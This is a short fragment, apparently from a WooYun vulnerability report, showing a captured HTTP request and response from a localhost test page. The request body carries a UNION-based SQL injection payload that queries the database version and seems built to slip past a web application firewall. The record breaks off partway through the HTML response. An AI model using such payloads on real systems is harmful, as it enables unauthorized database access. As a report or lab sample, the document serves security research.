 POST /intsql.asp HTTP/1.1
Host:localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:22.0) Gecko/20100101 Firefox/22.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: ASPSESSIONIDQARDCSRR=JCONFGFCKNFEECAHCFLCIIPK
X-Forwarded-For: 127.0.0.1
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 52
id=1union%20select%201,@@version%20f rom%20sqlinject
+ < >
response
raw headers hex html render
Content-Type: text/html
Server: IIS
X-Powered-By: WAF/2.0
Date: Fri, 09 Aug 2013 08:55:56 GMT
<table border='1' width='100%' id='table1'>
<tr>
<td>学号 </td>
www.wooyun.org